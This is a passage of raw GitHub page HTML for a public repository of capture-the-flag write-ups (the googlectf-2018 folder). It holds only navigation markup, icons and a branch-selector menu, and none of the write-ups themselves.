0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DancingSimpletons </span> <span>/</span> writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>5</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DancingSimpletons/writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":126709516,"originating_url":"https://github.com/DancingSimpletons/writeups/tree/master/googlectf-2018","user_id":null}}" data-hydro-click-hmac="a8066e00b3399fc1bbcf1d1ac931ffa37b39702dde0f83359d8e30c4efdc3337"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DancingSimpletons/writeups/refs" cache-key="v0:1521991016.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFuY2luZ1NpbXBsZXRvbnMvd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DancingSimpletons/writeups/refs" cache-key="v0:1521991016.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFuY2luZ1NpbXBsZXRvbnMvd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
